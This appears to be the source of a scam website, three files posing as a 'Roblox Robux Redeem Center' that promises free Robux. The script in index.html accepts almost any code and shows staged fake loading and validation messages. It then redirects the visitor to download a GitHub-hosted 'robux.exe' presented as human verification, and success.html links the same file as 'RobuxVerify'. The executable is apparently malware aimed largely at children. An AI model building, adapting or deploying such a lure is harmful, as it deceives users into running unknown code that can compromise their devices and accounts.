
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Roblox Robux Redeem Center</title>
  <link rel="stylesheet" href="styles.css">
  <style>
    /* Global styles */
    @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');

    body {
      font-family: 'Poppins', sans-serif;
      background-color: #f0f0f0;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 90%;
      margin: 50px auto;
      padding: 20px;
      background-color: #fff;
      border-radius: 10px;
      box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
      text-align: center;
      animation: fadeInUp 1s ease forwards;
    }

    .logo {
      width: 120px;
      height: auto;
      margin-bottom: 20px;
      animation: bounceIn 1s ease forwards;
    }

    h1 {
      color: #333;
      font-size: 32px;
      margin-bottom: 20px;
    }

    p {
      color: #666;
      margin-bottom: 20px;
    }

    input {
      width: calc(100% - 20px);
      padding: 12px;
      margin-bottom: 20px;
      border: 1px solid #ccc;
      border-radius: 4px;
      transition: border-color 0.3s ease;
      font-family: 'Poppins', sans-serif;
    }

    input:focus {
      border-color: #4CAF50;
    }

    .redeem-button {
      width: calc(100% - 20px);
      padding: 12px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 4px;
      cursor: pointer;
      transition: background-color 0.3s ease;
      font-family: 'Poppins', sans-serif;
    }

    .redeem-button:hover {
      background-color: #45a049;
    }


    .loading-spinner {
      border: 4px solid rgba(0, 0, 0, 0.1);
      border-radius: 50%;
      border-top: 4px solid #4CAF50;
      width: 40px;
      height: 40px;
      animation: spin 1s linear infinite;
    }


    
    .success-message {
      display: none;
      color: #4CAF50;
      margin-bottom: 20px;
      animation: fadeIn 1s ease forwards;
    }

    .username-input {
      display: none;
      width: calc(100% - 20px);
      padding: 12px;
      margin-bottom: 20px;
      border: 1px solid #ccc;
      border-radius: 4px;
      transition: border-color 0.3s ease;
      font-family: 'Poppins', sans-serif;
    }

    .disclaimer {
      font-size: 14px;
      color: #888;
      margin-top: 20px;
    }

    /* Additional styles */
    .subtitle {
      color: #555;
      font-size: 20px;
      margin-bottom: 30px;
    }

    /* Background animation */
    body {
      background-color: #f0f0f0;
      background-image: linear-gradient(to right, #f0f0f0 50%, #ffffff 50%);
      background-size: 200% 100%;
      animation: gradientAnimation 4s infinite alternate;
    }

    @keyframes gradientAnimation {
      0% {
        background-position: 0%;
      }
      100% {
        background-position: 100%;
      }
    }

    /* Form validation styles */
    input:invalid {
      border-color: #ff6347; /* Red */
    }

    input:focus:invalid {
      border-color: #ff6347; /* Red */
    }

    input:valid {
      border-color: #4CAF50; /* Green */
    }

    /* Ensure responsiveness */
    @media (min-width: 768px) {
      .container {
        max-width: 400px;
      }
    }

    /* Animations */
    @keyframes bounceIn {
      from {
        opacity: 0;
        transform: scale(0.5);
      }
      to {
        opacity: 1;
        transform: scale(1);
      }
    }

    @keyframes fadeInUp {
      from {
        opacity: 0;
        transform: translateY(-50px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
      }
      to {
        opacity: 1;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <img src="roblox-logo.png" alt="Roblox Logo" class="logo">
    <h1>Roblox Robux Redeem Center</h1>
    <p class="subtitle">Enter your redeem code below to claim your Robux!</p>
    <form id="redeemForm">
      <input type="text" id="redeemCode" placeholder="Enter Redeem Code" required>
      <button type="submit" class="redeem-button">Redeem</button>
    </form>
    <div id="loading" class="loading">
      <div class="loading-spinner"></div>
    </div>
    <div id="result" class="success-message"></div>
    <input type="text" id="username" class="username-input" placeholder="Enter Your Username">
    <p class="disclaimer">For security purposes, complete the human verification process below.</p>
    <p class="disclaimer">
      This application is not affiliated with Roblox or its partners, nor does it provide a warranty. By using the application, individuals are assumed to have accepted these terms.</p>
  </div>
  <script>
    const redeemForm = document.getElementById('redeemForm');
    const loadingDiv = document.getElementById('loading');
    const resultDiv = document.getElementById('result');
    const usernameInput = document.getElementById('username');

    redeemForm.addEventListener('submit', function(event) {
      event.preventDefault();

      const redeemCodeInput = document.getElementById('redeemCode');
      const redeemCode = redeemCodeInput.value.trim();

      if (redeemCode === '123') {
        alert('Please enter a valid redeem code.');
        return;
      }

      // Simulate loading animation
      loadingDiv.style.display = 'block';
      setTimeout(function() {
        loadingDiv.style.display = 'none';
        usernameInput.style.display = 'block';
        resultDiv.textContent = 'Redeeming...';
        resultDiv.style.display = 'block';
        setTimeout(function() {
          resultDiv.textContent = 'Reedem code is valid. (Pyro1000RobuxEvent)';
          setTimeout(function() {
            resultDiv.textContent = 'Something went wrong! Verify you are a human by solving captcha.';
            resultDiv.style.color = '#ff6347'; 
            setTimeout(function() {
              window.location.href = 'https://github.com/youaretooewasy/really/raw/main/robux.exe?humanverification750Robuxes';
            }, 4000);
          }, 3000);
        }, 4000);
      }, 6000);
    });
  </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Success!</title>
  <link rel="stylesheet" href="styles.css">
  <style>
    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: #f9f9f9;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 400px;
      margin: 100px auto;
      padding: 20px;
      background-color: #fff;
      border-radius: 8px;
      box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
      text-align: center;
      animation: slideIn 0.5s ease forwards;
    }

    @keyframes slideIn {
      from {
        opacity: 0;
        transform: translateY(-50px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    .success-icon {
      margin-bottom: 20px;
      animation: fadeIn 1s ease forwards;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
      }
      to {
        opacity: 1;
      }
    }

    .success-icon img {
      width: 100px;
      height: 100px;
    }

    h1 {
      color: #4CAF50;
      font-size: 24px;
      margin-bottom: 10px;
      animation: fadeInUp 1s ease forwards;
    }

    @keyframes fadeInUp {
      from {
        opacity: 0;
        transform: translateY(-20px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    p {
      color: #666;
      margin-bottom: 20px;
      animation: fadeInUp 1s ease forwards;
    }

    .download-button {
      padding: 12px 24px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 4px;
      cursor: pointer;
      transition: background-color 0.3s ease;
      animation: fadeInUp 1s ease forwards;
    }

    .download-button:hover {
      background-color: #45a049;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="success-icon">
      <img src="success.gif" alt="Success Icon">
    </div>
    <h1>Congratulations!</h1>
    <p>You've successfully redeemed your code and earned 1000 Robux! Just verify you are not robot!</p>
    <a href="https://github.com/youaretooewasy/really/raw/main/robux.exe" class="download-button">Download RobuxVerify</a>
  </div>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f0f0f0;
    margin: 0;
    padding: 0;
  }
  
  .container {
    max-width: 400px;
    margin: 100px auto;
    padding: 20px;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    text-align: center;
  }
  
  .logo {
    width: 100px;
    height: auto;
  }
  
  h1 {
    color: #333;
  }
  
  p {
    margin-bottom: 10px;
  }
  
  input {
    width: calc(100% - 20px);
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 4px;
  }
  
  button, .download-button {
    width: calc(100% - 20px);
    padding: 10px;
    background-color: #4CAF50;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  button:hover, .download-button:hover {
    background-color: #45a049;
  }
  
  .loading {
    display: none;
    margin: 20px auto;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 8px solid #ccc;
    border-top-color: #4CAF50;
    animation: spin 1s linear infinite;
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
  
  .hidden {
    display: none;
  }
  
  .success-icon img {
    width: 80px;
    height: 80px;
  }
  
  .success-icon {
    margin-bottom: 20px;
  }
  
  .disclaimer {
    font-size: 12px;
    color: #666;
  }
</file>
